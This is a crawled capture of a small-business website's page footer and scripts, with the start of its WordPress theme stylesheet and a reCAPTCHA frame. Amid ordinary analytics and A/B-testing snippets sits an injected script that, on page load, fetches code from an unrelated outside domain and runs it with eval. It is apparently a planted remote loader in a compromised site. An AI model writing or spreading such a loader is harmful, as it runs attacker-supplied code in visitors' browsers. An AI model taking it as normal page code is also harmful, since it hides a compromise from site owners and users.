<li id="menu-item-22063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22063"><a href="https://appinstitute.com/home-business-ideas/">111 Home Business Ideas</a></li>
<li id="menu-item-22065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22065"><a href="https://appinstitute.com/restaurant-marketing-tips/">Restaurant Marketing Ideas</a></li>
<li id="menu-item-22066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22066"><a href="https://appinstitute.com/coffee-shop-marketing-ideas/">Coffee Shop Marketing Ideas</a></li>
</ul></div></div>
</div> <!-- / END CONTAINER -->
<div class="footer-separator"></div>
<div class="container">
	<div class="footer-social-icons-block">
		<a href="https://www.facebook.com/appinstitute" class="footer-social-icons-links footer-fb-link" target="_blank"></a>
        	<a href="https://twitter.com/appinstitute" class="footer-social-icons-links footer-twitter-link" target="_blank"></a>
        	<a href="https://www.linkedin.com/company/app-institute" class="footer-social-icons-links footer-linkedin-link" target="_blank"></a>
        	<a href="https://www.instagram.com/appinstitute" class="footer-social-icons-links footer-instagram-link" target="_blank"></a>
        	<a href="https://www.youtube.com/channel/UCQcyvBBz1zylumy79xpf5cQ/videos" class="footer-social-icons-links footer-youtube-link" target="_blank"></a>
        	<a href="https://pinterest.com/appinstitute/" class="footer-social-icons-links footer-pinterest-link" target="_blank"></a>
	</div>

<style>.footer__stars{color:#ffc627;}</style>  
<div class="trust-logos rating-desc" itemscope="" itemtype="http://schema.org/Product">
  <div class="footer__stars"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i>
  </div>
  <div>
    <p style="color:#a9a9a9;"><span itemprop="name">AppInstitute</span> is <span itemprop="aggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">rated <span itemprop="ratingValue">4.64</span> stars based on <span itemprop="reviewCount">81</span> <a href="https://www.reviews.co.uk/company-reviews/store/appinstitute" target="_blank"  style="color:#a9a9a9;text-decoration:underline;">awesome customer reviews</a>.</span></p>
  </div>
 </div>

  
  
	<div class="footer-corypight-block">
		Copyright &copy; 2025 AppInstitute
	</div>
</div>
</footer> <!-- / END FOOOTER  -->
</div>  <!-- / END mm-page  -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://ve1ora.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <link rel='stylesheet' id='blog-fonts-css' href='https://appinstitute.com/wp-content/themes/zerif-lite/css/medium-font.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='blog-styling-css' href='https://appinstitute.com/wp-content/themes/zerif-lite/css/blog.css?ver=6.7.1' type='text/css' media='all' />


<link rel='stylesheet' id='easy_table-css' href='https://appinstitute.com/wp-content/themes/zerif-lite/css/easy-table.css?ver=6.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://appinstitute.com/wp-content/themes/zerif-lite/js/bootstrap.min.js?ver=20120206" id="zerif_bootstrap_script-js" defer></script>
<script type="text/javascript" src="https://appinstitute.com/wp-content/themes/zerif-lite/js/jquery.knob.js?ver=20120206" id="zerif_knob_nav-js" defer></script>
<script type="text/javascript" src="https://appinstitute.com/wp-content/themes/zerif-lite/js/tooltipsy.min.js?ver=20120206" id="tooltipsy-js" defer></script>
<script type="text/javascript" src="https://appinstitute.com/wp-content/themes/zerif-lite/js/jquery.easing.min.js?ver=20120206" id="easing-js" defer></script>
<script type="text/javascript" src="https://appinstitute.com/wp-content/themes/zerif-lite/js/jquery.easypiechart.js?ver=20120206" id="easychart-js" defer></script>
<script type="text/javascript" src="https://appinstitute.com/wp-content/themes/zerif-lite/js/jquery.easypiechart.min.js?ver=20120206" id="easychart-min-js" defer></script>
<script type="text/javascript" src="https://appinstitute.com/wp-content/themes/zerif-lite/js/coda-slider.js?ver=20120206" id="slider-js" defer></script>
<script type="text/javascript" src="https://appinstitute.com/wp-content/themes/zerif-lite/js/jquery-smooth-scroll.js?ver=20120206" id="custom_smoothscroll-js" defer></script>
<script type="text/javascript" src="https://appinstitute.com/wp-content/themes/zerif-lite/js/jquery.mmenu.js?ver=20120206" id="mmenu-js" defer></script>
<script type="text/javascript" src="https://appinstitute.com/wp-content/themes/zerif-lite/js/scrollReveal.js?ver=20120206" id="zerif_scrollReveal_script-js" defer></script>
<script type="text/javascript" id="zerif_script-js-extra">
/* <![CDATA[ */
var app_settings = {"cms_url":"http:\/\/cms.appinstitute.co.uk\/cms\/"};
var currencyVariable = {"sessionVariable":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://appinstitute.com/wp-content/themes/zerif-lite/js/zerif.js?ver=2.5.0" id="zerif_script-js" defer></script>
<script type="text/javascript" src="https://cms.appinstitute.com/cms/js/ai/ai.ui.mask.js?ver=2" id="ai.ui.mask-js" defer></script>
<script type="text/javascript" id="ajax-script-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https:\/\/appinstitute.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://appinstitute.com/wp-content/themes/zerif-lite/js/ajax.js?ver=2.5.0" id="ajax-script-js" defer></script>
<script type="text/javascript" data-cfasync="false" data-no-optimize="1" src="https://appinstitute.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=1.7.1" id="perfmatters-lazy-load-js-js"></script>
<script type="text/javascript" src="https://appinstitute.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="text/javascript" src="https://appinstitute.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="text/javascript" src="https://appinstitute.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" defer></script>
<script type="text/javascript" id="pagetest-frontend-js-after">
/* <![CDATA[ */
console.log("PageTest: Plugin initialized");
console.log("PageTest: Post/Page matched selection");
console.log("PageTest: Using cached script from ");
window.ptaiParams = { team: '97Py5Y' };</script>
<script>const pageTestAISnippet = function() {
    let env = 'prod';
    let teamHash = '';
    let visitorHash = null;
    let impressionHash = null;
    let pageTest = null;
    let variant = null;
    let timeOnPageRefreshPeriod = 10000;
    let targetElementClicked = false;

    let sentScrollPercentage = 0;
    let scrollPercentage = 0;
    let lastSyncDate = new Date();

    function prepareAPIBaseUrl() {
        if (env == 'prod') {
            return 'https://app.pagetest.ai/api/snippets/';
        } else if (env == 'dev') {
            return 'https://dev-app.pagetest.ai/api/snippets/';

        } else if (env == 'local') {
            return 'http://pagetest.local/api/snippets/';
        }
    }

    callAjax = function(path, data, callback) {
        var xmlhttp;
        xmlhttp = new XMLHttpRequest();
        xmlhttp.onreadystatechange = function() {
            if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
                callback && callback(xmlhttp.response);
            }
        }
        xmlhttp.open("POST", prepareAPIBaseUrl() + path, true);
        xmlhttp.setRequestHeader("Content-Type", "application/json");
        xmlhttp.send(JSON.stringify(data));
    }


    function innerInit(params) {
        if (params.env) env = params.env;
        if (!params.team) {
            console.error('Team parameter is required when init PageTestAI snippet');
            return;
        }
        teamHash = params.team;
        visitorHash = getCookie('ptai_vh');
        // TODO fetch saved impression params from cookies
        // request to snippet API for fetch test + variant
        const url = new URL(location.href);
        callAjax(
            'init',
            {
                team_hash : teamHash,
                visitor_hash: visitorHash,
                domain: url.host,
                page: url.pathname,
                url: location.href,
                impression_hash: getCookie('ptai_ih'),
                page_test_variant: getCookie('ptai_ptv')
            },
            function (response) {
                let data = JSON.parse(response);
                if (data.errors) {
                    console.warn('Errors when fetch data: ', data.errors);
                    return;
                }

                impressionHash = data.impression_hash;
                visitorHash = data.visitor_hash;
                setCookie('ptai_vh', visitorHash, 30);
                setCookie('ptai_ptv', data.page_test.id + ',' + data.variant.id, 30, url.pathname)

                pageTest = data.page_test;
                variant = data.variant;
                applyPageTestVariant();
            }
        );
    }

    function applyPageTestVariant() {
        // replace content
        jQuery(pageTest.selector).html(variant.suggested_content);
        // init related events
        setInterval(syncTimeOnPage, timeOnPageRefreshPeriod);

        if (pageTest.action == 'click_element') {
            syncClickElement()
        } else if (pageTest.action == 'page_scroll_depth') {
            initPageScrollEventListener()
        }

        jQuery(window).bind('beforeunload', function(){
            const dateDiffInMSeconds = 1000 * Math.round(((new Date()) - lastSyncDate) / 1000);
            if (dateDiffInMSeconds > 0) {
                callAjax('sync-time-on-page', {
                    impression_hash: impressionHash,
                    team_hash: teamHash,
                    period: dateDiffInMSeconds,
                });
            }
        });
    }

    function initPageScrollEventListener() {
        document.addEventListener("scroll", function() {
            const scrollHeight = document.documentElement.scrollHeight - window.innerHeight;
            const scrollDistance = window.scrollY || (document.documentElement || document.body.parentNode || document.body).scrollTop;
            const percentage = Math.min(100, Math.round(100 * scrollDistance / scrollHeight));
            if (percentage > scrollPercentage) {
                scrollPercentage = percentage;
            }
        });
        setInterval(syncPageScrollDepth, 2000);
    }

    function syncTimeOnPage() {
        callAjax('sync-time-on-page', {
            impression_hash: impressionHash,
            team_hash: teamHash,
            period: timeOnPageRefreshPeriod,
        });
        lastSyncDate = new Date();
    }

    function syncClickElement() {
        jQuery(pageTest.payload.selected_element).click(function () {
            if (targetElementClicked) return;
            callAjax('sync-click-element', {
                impression_hash: impressionHash,
                team_hash: teamHash,
            })
            targetElementClicked = true;
        });
    }

    function syncPageScrollDepth() {
        if (sentScrollPercentage >= scrollPercentage) return;
        sentScrollPercentage = scrollPercentage;
        callAjax('sync-page-scroll-depth', {
            impression_hash: impressionHash,
            team_hash: teamHash,
            scroll_percentage: scrollPercentage,
        });
    }

    function setCookie(name,value,days,path) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days*24*60*60*1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "")  + expires + "; path=" + (path ? path : '/') + "; SameSite=None; Secure";
    }

    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for(var i=0;i < ca.length;i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1,c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
        }
        return null;
    }

    this.init = function(params) {
        self = this;
        if(!params) {
            params = {}
        }
        if (typeof jQuery == 'undefined') {
            var script = document.createElement("SCRIPT");
            script.src = 'https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js';
            script.type = 'text/javascript';
            script.onload = function() {
                innerInit(params);
            };
            document.getElementsByTagName("head")[0].appendChild(script);
        } else {
            innerInit(params);
        }
    }
}

const pageTestAI = new pageTestAISnippet();
pageTestAI.init(window.ptaiParams);
/* ]]> */
</script>
<script>var lazyLoadInstance=new LazyLoad({elements_selector:"[loading=lazy],.perfmatters-lazy",thresholds:"200% 0px",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("loaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}});function perfmattersLazyLoadYouTube(e){var iframe=document.createElement("iframe");var params="ID?autoplay=1";params+=0===e.dataset.query.length?"":"&"+e.dataset.query;iframe.setAttribute("src",params.replace("ID",e.dataset.src));iframe.setAttribute("frameborder","0");iframe.setAttribute("allowfullscreen","1");iframe.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture");e.replaceChild(iframe,e.firstChild)}</script><!-- End of Customerly Live Chat Snippet Code -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8a1de6c2097e4293b79f2ed74e85707e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Minified using disk
Database Caching 86/96 queries in 0.012 seconds using disk

Served from: appinstitute.com @ 2025-11-28 19:06:27 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 186
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gBqRp8QP3LTqfYbXZ2JdHg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769245720641');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://appinstitute.com/wp-content/themes/zerif-lite/style.css?ver=2.5.0
body_size: 35034
content:
 
 
/*
Theme Name: Zerif Lite
Theme URI: http://themeisle.com/themes/zerif-lite/
Author: ThemeIsle
Author URI: http://themeisle.com
Description: Zerif LITE is a free one page Wordpress theme. It's perfect for web agency business,corporate business,personal and parallax business portfolio, photography sites and freelancer.Is built on BootStrap with parallax support, is responsive, clean, modern, flat and minimal. Zerif Lite is ecommerce (WooCommerce) Compatible, WPML, RTL, Retina-Ready, SEO Friendly and with parallax, full screen image is one of the best business themes.
Version: 1.8.2.5
License: GNU General Public License version 3
License URI: license.txt
Text Domain: zerif-lite
Domain Path: /languages/
Tags: black, gray, red, white, one-column, two-columns, right-sidebar,fixed-layout,light,front-page-post-form,full-width-template,rtl-language-support,sticky-post,theme-options,responsive-layout, custom-background, custom-menu, editor-style, featured-images, threaded-comments, translation-ready, photoblogging, accessibility-ready
*/


/*--------------------------------------------------------------
1.0 - Reset  
--------------------------------------------------------------*/
html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust:     100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 16px;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
*,
*:before,
*:after { /* apply a natural box layout model to all elements; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
	-webkit-box-sizing: border-box; /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see http://caniuse.com/#search=box-sizing */
	-moz-box-sizing:    border-box; /* Still needed for Firefox 28; see http://caniuse.com/#search=box-sizing */
	box-sizing:         border-box;
}
body {
	background: #fff;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a:hover,
a:active {
	outline: 0;
}
a img {
	border: 0;
}
body {
	font-family: 'Lato', sans-serif !important;
	font-size: 14px;
	color: #808080;
	font-weight: normal;
	overflow-x: hidden;
	line-height: 25px;
	text-align: center;
}
/* Internet Explorer 10 in Windows 8 and Windows Phone 8 Bug fix */
@-webkit-viewport {
	width: device-width;
}
@-moz-viewport {
	width: device-width;
}
@-ms-viewport {
	width: device-width;
}
@-o-viewport {
	width: device-width;
}
@viewport {
	width: device-width;
}
/* Other fixes*/
*,*:before,*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
i {
	vertical-align: middle;
}
ul, ol {
padding-left: 0 !important;
text-align: left;
}
/* Selection colours (easy to forget) */
::selection {
	background: #FC6D6D;
	color: #FFF;
}
::-moz-selection {
	background: #FC6D6D;
	color: #FFF;
}
a {
	color: #7bac22;
}
p a, p a:visited {
	/*color: #7bac22;*/
}
p a:hover {
	color: #7a9b14;
}
a,a:hover {
	text-decoration: none;
}
a:hover {
	color: #7bac22;
}
p {
    margin: 0;
}
.full-width {
	width: 100%;
	margin: auto;
}
/* do not group these rules (placeholder colors) */
form *::-webkit-input-placeholder {
	color: #999 !important;
}
form *:-moz-placeholder {
	color: #999 !important;
}
form *::-moz-placeholder {
	color: #999 !important;
}
form *:-ms-input-placeholder {
	color: #999 !important;
}
/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 1.5;
}
h1, h2, h3, h4, h5, h6 {
	clear: both;
}
p {
	margin-bottom: 1.5em;
	line-height: 24px;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	margin: 0 1.5em;
}
blockquote {
	font-size: 18px;
	font-style: italic;
	font-weight: 300;
	margin: 24px 40px;
	line-height: 26px;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}
code, kbd, tt, var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}
dl {
	margin: 0 20px;
}
h1, h2, h3, h4, h5, h6 {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
	margin-bottom: 10px;
	display: block;
	clear: both;
	text-align: left;
}
h1{
    font-size: 48px;
    line-height: 50px;
    font-weight: bold!important;
    letter-spacing: -1px;
    padding: 60px 0px 20px 0px;
}
h2 {
	font-size: 48px;
	line-height: 50px;
	font-weight: bold!important;
	letter-spacing: -1px;
	padding: 40px 0px 15px 0px;
}
h3 {
	font-size: 28px;
	line-height: 54px;
	font-weight: 300;
	letter-spacing: -1px;
	padding:15px 0px 30px 0px;
}
h4 {
	font-size: 26px!important;
	line-height: 44px;
	font-weight: 300;
}
h5 {
	font-size: 22px;
	line-height: 30px;
	font-weight: 400;
}

/*--------------------------------------------------------------
3.0 Buttons
--------------------------------------------------------------*/
.buttons {
	text-align: center;
	margin-top: 45px;
}
.button {
	display: inline-block !important;
	text-align: center;
	text-transform: uppercase;
	padding: 10px 35px 10px 35px;
	border-radius: 4px;
	margin: 10px;
}
.custom-button {
	display: inline-block !important;
	text-align: center;
	text-transform: uppercase;
	padding: 13px 35px 13px 35px;
	border-radius: 4px;
	margin: 10px;
	border: none;
}
.red-btn {
	background: #189fde;
}
.green-btn {
	background: #1e9e6b;
}
.blue-btn {
	background: #3ab0e2;
}
.yellow-btn {
	background: #E7AC44;
}
.red-btn,.green-btn,.blue-btn,.yellow-btn {
	color: #FFF !important;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.blue-btn:hover {
	color: #FFF;
	background: #1288b9;
}
.red-btn:hover {
	color: #FFF;
	background: #cb4332;
}
.green-btn:hover {
	color: #FFF;
	background: #069059;
}
.yellow-btn:hover {
	color: #FFF;
	background: #d8951e;
}
.btn:hover{
    box-shadow: none;
}
/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}
ul, ol {
	margin: 0 0 1.5em 3em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em 0;
}
img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
figure {
	margin: 0;
}
.site-main p {
	margin: 0 0 14px;
}
table {
	border-bottom: 1px solid #ededed;
	border-collapse: collapse;
	border-spacing: 0;
	font-size: 14px;
	line-height: 2;
	margin: 0 0 20px;
	width: 100%;
}
caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
caption {
	font-size: 16px;
	margin: 20px 0;
}
th {
	font-weight: bold;
	text-transform: uppercase;
	border-top: 1px solid #ededed;
	padding: 6px 10px 6px 0;
}
td {
	border-top: 1px solid #ededed;
	padding: 6px 10px 6px 0;
}
thead th{
	border: none;
}
/*---------------------------------------
 **   COLORS                         -----
-----------------------------------------*/
/** BACKGROUNDS **/
.red-bg {
	background: #189fde;
}
.green-bg {
	background: #34d293;
}
.blue-bg {
	background: #3ab0e2;
}
.yellow-bg {
	background: #E7AC44;
}
.dark-bg {
	background: #404040;
}
.white-bg {
	background:  #FFFFFF;
}
/** FOR TEXTS AND ICON FONTS **/
.red-text {
	color: #189fde;
}
.green-text {
	color: #34d293;
}
.blue-text {
	color: #3ab0e2;
}
.yellow-text {
	color: #f7d861;
}
.dark-text {
	color: #404040;
}
.white-text {
	color: #FFFFFF;
}
/*---------------------------------------
 **   BORDER BOTTOMS                 -----
-----------------------------------------*/
.white-border-bottom:before {
	position: absolute;
	margin: auto;
	z-index: 1;
	content: "";
	width: 50%;
	height: 2px;
	background: #F5F5F5;
	bottom: -9px;
	left: 25%;
}
.dark-border-bottom:before {
	position: absolute;
	margin: auto;
	z-index: 1;
	content: "";
	width: 50%;
	height: 2px;
	background: #404040;
	bottom: -9px;
	left: 25%;
}
.red-border-bottom:before {
	position: absolute;
	margin: auto;
	z-index: 1;
	content: "";
	width: 75%;
	height: 2px;
	background: #189fde;
	bottom: -9px;
	left: 12.5%;
}
.green-border-bottom:before {
	position: absolute;
	margin: auto;
	z-index: 1;
	content: "";
	width: 75%;
	height: 2px;
	background: #34d293;
	bottom: -9px;
	left: 12.5%;
}
.blue-border-bottom:before {
	position: absolute;
	margin: auto;
	z-index: 1;
	content: "";
	width: 75%;
	height: 2px;
	background: #3ab0e2;
	bottom: -9px;
	left: 12.5%;
}
.yellow-border-bottom:before {
	position: absolute;
	margin: auto;
	z-index: 1;
	content: "";
	width: 75%;
	height: 2px;
	background: #f7d861;
	bottom: -9px;
	left: 12.5%;
}
/*---------------------------------------
 **   4.0 Forms                     -----
-----------------------------------------*/
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
	*vertical-align: middle; /* Improves appearance and consistency in IE6/IE7 */
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	text-align: center;
	text-transform: uppercase;
	padding: 13px 35px 13px 35px;
	border-radius: 4px;
	margin: 10px;
	border: none;
	box-shadow: none;
	text-shadow: none;
	font-weight: 400;
	vertical-align: middle;
	cursor: pointer;
	white-space: nowrap;
	font-size: 14px;
	color: #FFF;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa #bbb;
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb #bbb;
}
input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing:    content-box;
	box-sizing:         content-box;
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #555;
	border: 1px solid rgba(0, 0, 0, 0.1);
	border-radius: 0;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 98%;
}
.entry-content button,
.entry-content input[type="button"],
.entry-content input[type="reset"],
.entry-content input[type="submit"] {
	padding: 5px 20px 5px 20px;
}
.input-box {
	border: 0 !important;
	width: 274px;
	text-align: left;
	text-transform: none;
	padding: 9px;
	min-height: 46px;
	padding-left: 15px !important;
	display: inline-block;
	border-radius: 4px;
	background: rgba(255,255,255, 0.95);
}
.textarea-box {
	border: 0;
	text-align: left;
	text-transform: none;
	padding: 9px;
	min-height: 250px;
	padding-left: 15px;
	display: inline-block;
	border-radius: 4px;
	background: rgba(255,255,255, 0.95);
}
textarea:hover,
input:hover,
textarea:active,
input:active,
textarea:focus,
input:focus {
    outline: 1 !important;
    outline-color: #189fde !important;

  -webkit-box-shadow:none !important;
  box-shadow:none !important;
}
input:focus,
textarea:focus {
	border: 1px solid rgba(0, 0, 0, 0.3);
	outline: 0;
}
input.newsletter-submit, .mc4wp-form-fields p input[type="submit"] {
	color: #7bac22!important;
	border: 1px solid #7bac22;
}
 /*---------------------------------------
 **   5.0 Navigation                 -----
-----------------------------------------*/
 /*---------------------------------------
 **   5.1 Links                 -----
-----------------------------------------*/
a {
	color: #404040;
}
a:visited {
	/*color: #7bac22;*/
}
a:hover,
a:focus,
a:active {
	color: #7bac22;
}
/*---------------------------------------
 **   5.2 Menus                  -----
-----------------------------------------*/
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.main-navigation li {
	float: left;
	position: relative;
}
.main-navigation a {
	display: block;
	text-decoration: none;
}
.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	display: none;
	float: left;
	left: 0;
	position: absolute;
	top: 1.5em;
	z-index: 99999;
}
.main-navigation ul ul ul {
	left: 100%;
	top: 0;
}
.main-navigation ul ul a {
	width: 200px;
}
.main-navigation ul ul li {
}
.main-navigation li:hover > a {
}
.main-navigation ul ul :hover > a {
}
.main-navigation ul ul a:hover {
}
.main-navigation ul li:hover > ul {
	display: block;
}
header .has_children.current-menu-item{
	background: url("images/menu-arrow.png") 50% 100% no-repeat;
}

.main-navigation .current_page_item a,
.main-navigation .current-menu-item a {
	border-bottom: 4px solid #bcdd35;
}
.menu-item-25.current-menu-item a {
	border-bottom: 4px solid #bcdd35;
}
.navbar-collapse{
	overflow: visible !important;
}

.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}
.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
}
.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
.nav-links a {
	color:#189fde;
}
.site-main .post-navigation {
	float: left;
	width: 100%;
}
 /*---------------------------------------
 **   6.0 Accessibility                   -----
-----------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}
 /*---------------------------------------
 **   7.0 Alignments                   -----
-----------------------------------------*/
.alignleft {
